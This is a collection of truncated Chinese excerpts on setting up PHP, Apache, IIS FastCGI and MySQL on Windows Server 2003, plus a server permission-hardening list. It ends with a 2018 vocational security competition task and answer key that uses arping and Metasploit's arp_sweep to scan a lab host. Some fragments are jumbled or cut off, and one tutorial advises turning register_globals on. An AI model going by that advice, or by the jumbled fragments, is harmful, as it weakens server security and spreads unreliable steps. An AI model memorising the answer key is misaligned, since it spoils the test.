在windows2003 server操作系统下 php5.x apache2.x运行环境配置手册详解范文
windows Apache配置文件

. Apache主要配置Network Domain、Server Name、Email地址(我依次填的是localhost、localhost、邮箱随意)以及Apache服务的占用端口,默认为80端口,你可以根据需要配置在其他端口,Apache的安装目录你可以使用默认目录或根据需要自行选择安装目录(我安装到D:\Apache)。
在完成apache服务的安装后,在游览器中输入http://localhost/,出现It’s work!字样,说明Apache服务安装成功了。
2. PHP只要解压php-5.3.4-Win32-VC6-x86.zip并重名为文件夹为php到某个盘即可完成PHP 安装(我是将其解压复制到D盘目录下D:\php)3. MySQL点击Mysql安装程序自动安装,在此期间你可以根据需要选择Mysql数据库的安装目录(我安装到D:\MySQL),MySQL 安装完后会启动向导,你可以先取消,下一部的配置里有说。
三、配置1. Apache(Apache配置文件httpd.conf在Apache安装目录下的conf文件夹里面)(1)默认Apache服务器执行WEB主程序的目录为Apache2.2/htdocs,所以当你的WEB主程序目录变更时,我们需要修改相应的Apache配置(我改到D:\localhost\htdocs),即用文本编辑软件打开httpd.conf 将DocumentRoot "D:/Apache/htdocs"修改为DocumentRoot "D:/localhost/htdocs"再把<Directory "D:/Apache/htdocs">修改为<Directory "D:/localhost/htdocs">(2)修改具体的index文件先后顺序,由于配置了PHP功能,当然需要index.php优先执行找到DirectoryIndex index.html修改为DirectoryIndex index.php index.html(3)使Apache支持PHP找到#LoadModule vhost_alias_module modules/mod_vhost_alias.so在其下面增加如下内容(注意php的安装路径)LoadModule php5_module "d:/php/php5apache2_2.dll"PHPIniDir "d:/php"AddType application/x-httpd-php .php .html .htm说明:我们在PHP目录下可以看到多个php5apache的DLL文件,由于我们使用的是Apache2.2.17,所以我们当然需要使用php5apache2_2.dll,接着指定PHP的安装目录以及执行的程序扩展名。
win2003+iis6+php533(fastcgi)+mysql5150安装配置

Win2003+IIS6+PHP5.33(FastCGI)+MySQl5.1.50安装配置操作系统:Windows 2003 Server SP2 IIS6.0所需软件:3个fcgisetup_1.5_x86_rtwmysql-essential-5.1.50-win32php-5.3.3-Win32-VC9-x86请自行下载一、安装FastCGI双击运行fcgisetup_1.5_x86_rtw.msi进行安装,安装后在 C:\WINDOWS\system32\inetsrv 目录下产生了五个文件。
如下图:同时在 IIS 的“Web 服务扩展”里多了 FastCGI Handler。
到此,FastCGI安装完成。
二、安装PHP5.33运行php-5.3.3-Win32-VC9-x86.msi,安装中出现对话框,选择安装目录D:\PHP,然后再选中IIS FASTCGI;直到完成安装。
三、配置IIS支持PHP1.FACTCGI安装后在C:\windows\system32\inetsrv下有五个文件,其中有用的是:fcgtext.dll,fcgitext.ini;打开FASTCGI配置文件fcgitext.ini,在最后[Types]修改为这样的样式:[Types]php=PHP[PHP]ExePath=D:\php\php-cgi.exe其中D:\php\php-cgi.exe为php安装目录2.打开IIS管理器,网站上点右键-属性-主目录-配置-添加fcgiext.dll为可执行文件,配置如下图经过上述步骤,已经完成了PHP5.3.3在iis6上的安装3.测试配置环境:整个过程操作好了过后,写一个test.php测试一下配置的相关环境,测试代码如下:<?phpphpinfo();?>若出现下图则说明已经成功启用FastCGI:四、安装MySQL5.1.501、在选择安装类型有“Typical(默认)”、“Complete(完全)”、“Custom(用户自定义)”三个选项,我们选择“Custom”,有更多的选项,可以自定义安装位置,也方便熟悉安装过程2、选择安装内容和安装路径1、用鼠标点选MySQL Server,程序默认的安装路径是C:\Program Files\MySQL\MySQL Server 5.1,点击安装路径右侧的Change...按钮来更改默认安装路径如D:/MySQL2、以往的版本都是将数据库文件放在安装路径下的data目录,但这个版本需要单独设置,如上图所示。
Win2003+iis+php5.3.2+mysql安装配置教程图解

2010 年 06 月 18 日 星期五 14:27 IIS6+PHP5.3.2 配置:在 windows 下使用 Apache+PHP 的,请选择 VC6 版本; windows 下使用 IIS+PHP 的,请选择 VC9 版本首先要知道的是,那个服务器平台对应 PHP 那个版本: 1。
在 windows 下使用 Apache+PHP 的,请选择 VC6 版本; 2。
在 windows 下使用 IIS+PHP 的,请选择 VC9 版本; 第一部分:IIS6+PHP5.3 第一部 1.下载 FastCGI For IIS6 第一部分:IIS6+PHP5.3 1.下载 FastCGI For IIS6 /expand/fastcgi 打开页面后点右边 download x86 / x64 看看你服务器选择下载 下载之后,双击运行进行安装。
安装后在 C:\WINDOWS\system32\inetsrv 目录下产生了五个文件。
如下图:同时在 IIS 的 “Web 服务扩展”里多了 FastCGI Handler2.下载 2.下载 PHP5.3 Windows 版 /downloads.php 下载 .zip 格式的版本,下载后解压至 D:\PHP 目录,并给 IIS 启动帐户组或 用户赋予读取和运行权限。
如下图: 你可以根据自己的意愿解压到别的目录。
3. 注册 PHP 到 FastCGI 打开 C:\WINDOWS\system32\inetsrv\fcgiext.ini 文件。
; This is the configuration file for the FastCGI handler for IIS 6.0.; The FastCGI handler will look for this file in the same directory as ; fcgiext.dll. By default, the FastCGI installer will place this file into ; the %windir%\system32\inetsrv directory. 我个人的理解是,只要“Web 服务扩展”里的 FastCGI Handler 为允许时,在 加载 fcgiext.dll 时,会读取 fcgiext.ini 配置文件的内容,根据里面的配 置为每个网站提供映射。
Windows 2003操作环境安装IIS、SQL与网站架设详细图解

Windows 2003操作环境安装IIS、SQL与网站架设详细图解一、网站架设环境 (1)二、安装顺序 (1)三、系统安装过程 (1)1、IIS安装 (1)2、安装SQL2005 (5)3、安装VS2008 (13)四、网站架设中IIS与数据库设置 (13)1、网站架设中IIS设置 (13)2、网站架设中SQL2005设置 (18)Windows 2003操作环境安装IIS、SQL与架设网站详细图解一、网站架设环境操作系统:Windows Server 2003IIS:IIS6.0VS:Visual studio S2008二、安装顺序推荐安装顺序1:IIS6.0-> SQL2005-> VS2008推荐安装顺序1:IIS6.0-> VS2008(但不要安装VS自带的SQL2005 Express)-> SQL2005 三、系统安装过程1、IIS安装首先请准备好系统安装光盘或者IIS安装包。
然后在“开始”→“设置”→“控制面板”→“添加或删除程序”面板左侧单击“添加/删除Windows组件”找到应用程序服务器。
双击应用程序服务器弹出如下对话框在双击internet信息服务(iis)、勾选万维网服务和Internet信息服务管理器。
如果开发的是动态网页则务必请双击“万维网服务”勾选“Active Server Pages”、“Internet数据连接器”、“万维网服务”和“在服务器端的包含文件”(一次搞定,否则须要安装好再做相应设置)再单击确定,确定完成后单击下一步在安装过程中出现了如下对话框这代表操作系统无法找到可用的iis6.0安装包、因为我没有把光盘放入光驱中所以找不到、我们用现有的iis6.0安装包进行安装就可以了、请看下面的操作步骤首先把iis6.0.rar解压到文件夹当中、如果没有iis6.0可以插入光盘或者到网上下载iis6.0安装包、解压到文件夹当中以后我们点浏览、找到iis6.0 文件夹根据提示的文件、我们选择该文件并打开即可、这个过程可能会持续2-3次、我们按照操作步骤走就可以了。
WindowsXP+IIS+PHP5+MySQL5+Zend+GD库+phpMyAdmin+PHPWind 5_3 安装教程学习教程

windows2003手动安装PHP5配置2009-11-15 17:45今天,服务器进行PHP环境的配置,先在百度搜集了一些相关资料进行参考,然后开始手工配置PHP5环境(个人比较喜欢绿色免安装的东西)。
在Windows环境下安装PHP有两种方法:手工配置环境或者使用PHP安装包进行安装。
据PHP官方手册上称安装PHP最好的选择是手工安装。
在手工安装中安装PHP最好的方式便是将所有PHP有关的文件都放入同一目录,并在系统的PATH环境变量中设置此目录。
在WINDOWS环境配置PHP5,你必须明白这两个名词的函义:ISAPI(Internet Server Application Program Interface):即Internet 服务器应用程序编程接口。
CGI (Common Gateway Interface):即通用网关接口1、介绍使用安装程序进行安装:PHP 的 Windows 安装程序可以在/downloads.php下载。
点击 Windows Binaries 下的 PHP 5.2.2 installer(选择最新版) 即可下载。
它会为 IIS、PWS 和 Xitami 安装 CGI 版本的 PHP,并配置好 web 服务器。
该安装程序不包含任何外部的 PHP 扩展(PHP_*.dll)。
如果需要,可以在Windows ZIP 包和 PECL 中找到。
注: 虽然 Windows 安装程序是让 PHP 工作的最容易的方法,但是它有很多限制。
例如,它不支持自动安装 PHP 扩展。
使用安装程序安装 PHP 不是最好的方式。
警告:请注意,这种安装方式安装的 PHP 不是安全的。
如果需要一个安全的 PHP 设置,最好使用手动方式安装,并手动设置好每个选项。
该自动安装程序能够让用户立即使用 PHP,但是这不意味着可以用于在线的服务器中。
2、介绍使用压缩包进行手工安装:PHP 的手工安装程序可以在/downloads.php下载。
如何在windows下配置apache+php+mysql

最近想学习php,所以需要在windows下搭建环境,我刚接触到这方面,是个菜鸟,在apache+php+mysql的配置过程中出现了很多问题,网上也搜了很多资料,搞得我都痛苦死了,最后终于解决了,后来才发现,原来原因是如此简单,哈哈。
所以想写下来这些,希望能给刚入门的提供一点帮助。
1 准备工作:a)下载PHP:从此处下载免费的PHP: /downloads.php,这个很重要,千万别下载错了,我在经历了下载若干次错误的版本后,终于下载了正确的了。
因为我是在windows下搭建的,所以需要下载VC6的版本,并且一定要是Thread Safe版的zip文件,目前最新的版本是PHP 5.2 (5.2.17)VC6 x86 Thread Safe。
如果你下错了版本就会造成解压的php文件中缺少php5apache2_2.dll 、libmysql.dll、php5ts.dll,并且即使php和apache的配置都是正确的也没有办法成功运行。
下面是php官网左侧的提示:If you are using PHP with Apache 1 or Apache2 from you need to use the VC6 versions of PHPIf you are using PHP with IIS you should use the VC9 versions of PHP因为下载版本的不正确,在配置的过程中我就遇到过这样如下两种问题:Apache is running a threaded MPM,but your PHP Modle is not compiled to be threadsafe. You need to recompile PHP.和PHP Fatal error: Call to undefined function mysql_connect() in…。
第二个问题让我很是崩溃,网上也搜了很多的解决办法,我也都按照他们所讲的一一配置了,但是还是无法解决,这个问题折腾了我好几天,最后终于在今天把上述2个问题都解决了,哈哈。
windows安装PHP5.4+Apache2.4+Mysql5.5

首先去下载PHP、Apache和Mysql的最新版本。
PHP5.4.8版本下载地址:/download/Mysql5.5.28版本下载地址:/downloads/mysql/Apache2.4.3版本下载地址:/download/下载Apache注意下在这个页面还要下载个DLL文件:php5apache2_4.dll-php-5.4-win32.zip (跟PHP的版本一定要对应)前期的准备工作已经完成。
第一部分:安装Apache2.4.31.下载回来的是解压文件,解压好放到要安装的位置。
(我这里以D:\Acpache24为例)2.打开Apache24\conf下httpd.conf 文件,用记事本打开即可。
(1)第37行ServerRoot "c:/Apache24"改为ServerRoot “D:/Apache24”;//Apache程序的位置。
(2)第204行的ServerAdmin改不改无所谓;(3)第213行ServerName前面的“#”号去掉;(4)第237行DocumentRoot "c:/Apache24/htdocs"改为DocumentRoot "D:/www";//网站的根目录第238行<Directory "c:/Apache24/htdocs">改为<Directory " D:/www ">;注意:这个WWW文件夹要自己去新建的,不建的话会报错的。
(5)第271行DirectoryIndex index.html改为DirectoryIndex index.html index.php index.htm //支持更多的默认页(6)第354行 ScriptAlias /cgi-bin/ "c:/Apache24/cgi-bin/"改为ScriptAlias /cgi-bin/ "d:/Apache24/cgi-bin/"(7)第370行<Directory "c:/Apache24/cgi-bin">改为<Directory "D:/Apache24/cgi-bin"> 3.启动Apache。
PHP5安装图解

PHP5安装图解本文讨论的是Windows2003下安装PHP5,请注意1. 下载PHP5,下载地址:/downloads.php,网站打开后如下图所示,有若干个版本的选择,因为操作系统是Windows2003,所以我们选择Windows Binaries下的版本,有两个版本:一个是zip版,一个是安装版。
本文讨论的是建立服务器环境,所以选择zip版本。
点击"PHP 5.2.5 zip package"下载PHP安装文件。
2. 选择下载镜像,随便选择哪个,点击开始下载。
3. 下载完成后,将PHP安装包解压到磁盘目录,一般也设置到非系统盘,笔者设置的是“D:\Program\PHP”4. 得到解压后的文件5. 将“php.ini-dist”文件名修改为“php.ini”,复制到Windows安装目录“c:\windows”6. 将EGPCS(Environment,GET,POST,Cookie,Server)变量注册为全局变量。
打开“php.ini”,找到“register_globals = Off”,修改成“register_globals = On”;7. 关闭错误信息显。
打开“php.ini”,找到“display_errors = On”,修改成“display_errors = Off”示;8. 设置Extension的位置。
打开“php.ini”,找到“extension_dir = "./”,本文以extension文件存放在“D:\Program\PHP\ext”为例,所以将该行修改成“extension_dir = "D:\Program\PHP\ext\"”;9. 让PHP支持GD库。
打开“php.ini”,找到“;extension=php_gd2.dll”,将最前面的分号去掉;10. 让PHP支持MySql数据库。
打开“php.ini”,找到“;extension=php_mysql.dll”,将最前面的分号去掉;11. 为了支持phpMyAdmin,打开mbstring。
PHP和Apache整合出现的问题

改成正确的路径之后仍然不能启动服务,重现打开事件管理器之后发现是这样的错误
The Apache service named reported the following error:
被拿来当作参数的间隔,如果 PHP 安装路径有空格字符,可能就会造成误判空白后的字符是另一个参数.
解决办法:
像這樣的狀況你可以自行建一個C:\PHP ,把 php4apache2.dll 放到裡面,或是其它無空白字元的目錄。
ቤተ መጻሕፍቲ ባይዱ
但是也有說,我就是喜歡放 Program Files,怎麼樣?
google之后得知是因为dll路径中出现空格。根据网上给出的改正方案,改正之后果然搞定。将答案摘录如下:
以这一行为例:
LoadModule php4_module C:\Program Files\PHP\sapi\php4apache2.dll
虽然 Apache 在 Windows 底下可以装在 Program Files 目录底下,但是因为LoadModule 后面的空白是
不過通常打 Progra~1 就是 Program Files 了,也不用想太多了
>>> httpd.exe: Syntax error on line 116 of D:/Program Files/Apache Software Foundation/Apache2.2/conf/httpd.conf: LoadModule takes two arguments, a module name and the name of a shared object file to load it from .
Windows Server 2003安装PHP环境图文教程

Windows Server 20安装PHP环境图文教程今天我来教大家如何在Windows Server 2003上面搭建一个PHP环境,首先我们来了解一下安装PHP所需的组件和软件所需软件:IISPhp 5.3.8 VC9Microsoft VC 2008运行库MySQL 5.5.17IISFastCGINO.1 安装IIS组件首先,我们点击开始,指向控制面板——添加/删除程序——添加/删除Windows 组件,然后在打开的对话框中将应用程序服务器的勾打上,注意只要保持其勾为灰色即可注意要将Ineternet Explorer 增强的安全配置的勾去掉然后单击下一步,系统会自动进行安装组件。
NO.2安装IISFastCGI现在我们来开始安装IISFastCGI打开/download选择IISFastCGI下面的Install,然后按照提示一步步安装即可,这里我就不再赘述了NO.3 安装Php 5.3.8在安装之前,我们还要将Microsoft VC 2008运行库安装到系统之中。
然后我们就可以开始安装Php 5.3.8了,单击Next勾选I accept the terms in the License Agreement,并且选择Next保持默认安装目录不变,继续单击Nexrt这一步很重要,因为我们是用IIS做后台,所以我们选择IISFastCGI,然后单击Next还是什么都不要改动,继续单击Next单击Install这样系统就会安装Php,安装完成之后单击Finish即可。
NO.5 安装MySQL 5.5.17我们现在就可以安装MySQL Workbanch单击Next勾选I accept the terms in the License Agreement,并且选择Next选择Typical然后单击Install,系统就会自动安装MySQL单击Next继续单击NextNO.6 设置MySQL现在我们来开始设置MySQL,这一步骤是最为关键的一个步骤,请大家仔细看好了!单击Next选择Detailed Configuration,并且单击Next选择Server Mchine模式,并且单击Next这一步不需要改动,直接单击Next即可这一步我们也不需要改了,因为这一步选择的是数据库存放的磁盘分区,我们只需选择默认的C盘即可设置服务器同时连接数,“Decision Support(DSS)/OLAP(20个左右)”、“Online Transaction Processing(OLTP)(500个)”、“Manual Setting(手动设置数量)”。
终级Win2003服务器安全配置篇

终级Win2003服务器安全配置篇今天演示一下服务器权限的设置,实现目标是系统盘任何一个目录asp网马不可以浏览,事件查看器完全无错,所有程序正常运行.这个不同于之前做的两个演示,此演示基本上保留系统默认的那些权限组不变,保留原味,以免取消不当造成莫名其妙的错误.看过这个演示,之前的超详细web服务器权限设置,精确到每个文件夹和超详细web服务器权限设置,事件查看器完全无报错就不用再看了.这个比原来做的有所改进.操作系统用的是雨林木风的ghost镜像,补丁是打上截止11.2号最新的Power Users组是否取消无所谓具体操作看演示windows下根目录的权限设置:C:\WINDOWS\Application Compatibility Scripts 不用做任何修改,包括其下所有子目录C:\WINDOWS\AppPatch AcWebSvc.dll已经有users组权限,其它文件加上users组权限C:\WINDOWS\Connection Wizard 取消users组权限C:\WINDOWS\Debug users组的默认不改C:\WINDOWS\Debug\UserMode默认不修改有写入文件的权限,取消users组权限,给特别的权限,看演示C:\WINDOWS\Debug\WPD不取消Authenticated Users组权限可以写入文件,创建目录.C:\WINDOWS\Driver Cache取消users组权限,给i386文件夹下所有文件加上users组权限C:\WINDOWS\Help取消users组权限C:\WINDOWS\Help\iisHelp\common取消users组权限C:\WINDOWS\IIS Temporary Compressed Files默认不修改C:\WINDOWS\ime不用做任何修改,包括其下所有子目录C:\WINDOWS\inf不用做任何修改,包括其下所有子目录C:\WINDOWS\Installer 删除everyone组权限,给目录下的文件加上everyone组读取和运行的权限C:\WINDOWS\java 取消users组权限,给子目录下的所有文件加上users组权限C:\WINDOWS\MAGICSET 默认不变C:\WINDOWS\Media 默认不变C:\WINDOWS\不用做任何修改,包括其下所有子目录C:\WINDOWS\msagent 取消users组权限,给子目录下的所有文件加上users组权限C:\WINDOWS\msapps 不用做任何修改,包括其下所有子目录C:\WINDOWS\mui取消users组权限C:\WINDOWS\PCHEALTH 默认不改C:\WINDOWS\PCHEALTH\ERRORREP\QHEADLES 取消everyone组的权限C:\WINDOWS\PCHEALTH\ERRORREP\QSIGNOFF 取消everyone组的权限C:\WINDOWS\PCHealth\UploadLB 删除everyone组的权限,其它下级目录不用管,没有user组和everyone组权限C:\WINDOWS\PCHealth\HelpCtr 删除everyone组的权限,其它下级目录不用管,没有user组和everyone组权限(这个不用按照演示中的搜索那些文件了,不须添加users组权限就行)C:\WINDOWS\PIF 默认不改C:\WINDOWS\PolicyBackup默认不改,给子目录下的所有文件加上users组权限C:\WINDOWS\Prefetch 默认不改C:\WINDOWS\provisioning 默认不改,给子目录下的所有文件加上users组权限C:\WINDOWS\pss默认不改,给子目录下的所有文件加上users组权限C:\WINDOWS\RegisteredPackages默认不改,给子目录下的所有文件加上users组权限C:\WINDOWS\Registration\CRMLog默认不改会有写入的权限,取消users组的权限C:\WINDOWS\Registration取消everyone组权限.加NETWORK SERVICE 给子目录下的文件加everyone可读取的权限,C:\WINDOWS\repair取消users组权限C:\WINDOWS\Resources取消users组权限C:\WINDOWS\security users组的默认不改,其下Database和logs目录默认不改.取消templates目录users 组权限,给文件加上users组C:\WINDOWS\ServicePackFiles 不用做任何修改,包括其下所有子目录C:\WINDOWS\SoftwareDistribution不用做任何修改,包括其下所有子目录C:\WINDOWS\srchasst 不用做任何修改,包括其下所有子目录C:\WINDOWS\system 保持默认C:\WINDOWS\TAPI取消users组权限,其下那个tsec.ini 权限不要改C:\WINDOWS\twain_32取消users组权限,给目录下的文件加users组权限C:\WINDOWS\vnDrvBas 不用做任何修改,包括其下所有子目录C:\WINDOWS\Web取消users组权限给其下的所有文件加上users组权限C:\WINDOWS\WinSxS 取消users组权限,搜索*.tlb,*.policy,*.cat,*.manifest,*.dll,给这些文件加上everyone组和users权限给目录加NETWORK SERVICE完全控制的权限C:\WINDOWS\system32\wbem 这个目录有重要作用。
Apache+PHP服务器详细配置

Win2003 Apache+PHP +MYSQL+phpMyAdmin+Zend Optimizer+的安装配置教程php环境配置最新工具:Apache HTTP Server2.2.15-win32-x86-no_ssl.msi;php-5.3.2-Win32-VC6-x86.zipmysql-essential-5.1.48-win32.msiphpMyAdmin-3.3.4-all-languages.rarZendOptimizer-3.3.3-Windows-i386.exe (本版本暂时不支持PHP5.3.X系列)确保系统上安装有常用运行库支持:VC++ 2008 SP1、VC++ 6.0等操作系统:Win 2003 sp2 (注本教程在WINXP SP2 WIN2000上同样适用)第一步:MYSQL5.1.X的安装(1) 安装软件双击mysql-essential-5.1.48-win32.msi;如下图所示:选择Custom 自定义安装,如下图所示:点击"Change"更改MySQL 安装目录,如下图所示:待文件复制安装完毕后,进行MySQL 设置界面,单击Finish 。
如下图所示:选择Detailed Configuration 进行详细配置,如下图所示:选择MySQL 运行模式:Server Machine 如下图所示:(说明:下面这个选项是选择mysql应用于何种类型,第一种是开发服务器,将只用尽量少的内存,第二种是普通WEB服务器,将使用中等数量内存,最后一种是这台服务器上面只跑mysql数据库,将占用全部的内存。
)选择MySQL 数据库默认存储方式:Non-Trans Only ( MYISAM) 如下图所示:(说明:下面是选择数据库用途,第一种是多功能用途,将把数据库优化成很好的innodb 存储类型和高效率的myisam存储类型,第二种是只用于事务处理类型,最好的优化innodb,但同时也支持myisam,最后一种是非事务处理类型,适合于简单的应用,只有不支持事务的myisam类型是被支持的。
在Windows中配置Apache阿帕奇服务器

在Windows中配置Apache阿帕奇服务器作者:baizoo 日期:2007-10-24字体大小: 小中大早有耳闻阿帕奇是一种非常优秀的服务器程序,但一直都没用到,也就没怎么在意,后来开源免费的东西接触多了,慢慢地也受到很多的影响。
最近看到了一篇题为《报告:新兴网站的技术趋势是Apache和MySQL》的文章,该文章讲到,目前Apache在新兴网站中的市场占有率已经升到50%以上,开源程序正越来越受到欢迎。
1、什么是阿帕奇(Apache Server)Apache是世界使用排名第一的Web服务器。
它可以运行在几乎所有广泛使用的计算机平台上。
百度百科:apache2、Apache与IISApache和IIS同属于WEB服务器,两者有一个人人皆知的区别:一个是开源程序,另外一个是微软的不开源程序。
Apache与IIS到底谁更有竞争力呢?有篇文章题为“Apache与IIS 的优劣对比”分析得比较透彻。
3、在Windows中配置Apache的详细步骤篇幅较长,我没做转载,需要安装配置Apache的朋友可以参考“Apache+php+mysql在windows下的安装与配置图解(最新版)”安装过程中遇到的几个问题:<1>安装好之后遇到一个错误提示:“No services installed”解决办法:运行--->cmd-->键入: d: 注释:进入D盘,由于我的apache安装在D盘键入: cd apache2 注释:进入D:\apache2\目录键入: cd bin 注释:进入D:\apache2\bin\ 目录键入: httpd.exe -k install -n apache2 注释:添加了apache这个服务了,下面我们要启动它键入: net start apache2 注释:启动apache2服务关闭服务器是:net stop apache2OK,问题解决<2>简单配置httpd.conf和IIS不一样,Apache的配置必须修改配置文件来完成,初次安装时,为了达到某些效果,我们需要修改配置文件“httpd.conf”,下面是我安装好后对httpd.conf修改的几个地方。
Windows下安装 WAMP(Apache、MySQL、PHP)详细图文教程

在Windows 下安装WAMP(Apache、MySQL、PHP)详细图文教程LAMP(Linux + Apache + MySQL + PHP)架构是目前世界上最流行的中小型网站服务的采用的环境,其易用性、安全性得到了广大用户的认可。
在广大Windows 操作系统的使用者中,不乏想要要采用“AMP”服务器环境的Web 开发者,本文将详细介绍如何在Windows 系统下安装Apache、MySQL、PHP 服务器环境。
笔者采用的是Windows 7 Ultimate 操作系统,并在Windows XP Professional 和Windows 2003 Server 系统上测试通过,理论上支持包括2000、XP、2003、Vista、7、2008 在内的所有NT 4.0 以上的Windows 操作系统。
安装前的准备工作首先,到各软件官方网站下载其最新版安装程序:1.Apache HTTP Server2.2.17下载页面:/download.cgi/dist/httpd/binaries/win32/2.PHP 5.3.5 (VC6 x86 Thread Safe)下载页面:/downloads.php/download/3.MySQL Community Server 5.5.8下载页面:/downloads/mysql/Apache HTTP Server 我们下载No SSL 版本的(OpenSSL即网页加密传输,我们不需要)最新版MSI 安装包。
PHP 我们点击进入Windows 版本下载页面。
由于我们使用的是Apache 2 环境(而非IIS),我们选择VC6 的最新版的MSI 安装包。
MySQL Community Server 我们根据电脑的CPU 处理器参数选择32-bit 或64-bit 的最新版MSI 安装包下载。
三个软件安装包下载完成。
第一步,执行Apache HTTP Server 的安装。
江苏省2018年度中职组网络空间安全赛项样题及答案

2018年度全国职业技能大赛中职组“网络空间安全”赛项江苏省竞赛任务书(样题)一、竞赛时间9:00-12:00,共计3小时。
二、竞赛阶段简介三、竞赛任务书内容(一)拓扑图(二)第一阶段任务书任务1.ARP扫描渗透测试任务环境说明:✓服务器场景:CentOS5.5✓服务器场景操作系统:CentOS5.51.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;Arping –c 5 x.x.x.x2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;Arping –c 5 x.x.x.xroot@kali:~# arping -c 5 192.168.28.122ARPING 192.168.28.122 from 192.168.28.100 eth0Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.017ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 0.638ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.590ms Unicast reply from 192.168.28.122 [00:0C:29:62:80:73] 1.051ms Sent 5 probes (1 broadcast(s))Received 5 response(s)Flag:53.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;msf > use auxiliary/scanner/discovery/arp_sweepFlag:Auxiliary/scanner/discovery/arp_sweep4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;msf > use auxiliary/scanner/discovery/arp_sweepmsf auxiliary(arp_sweep) > run[*] 192.168.28.122 appears to be up (VMware, Inc.).[*] 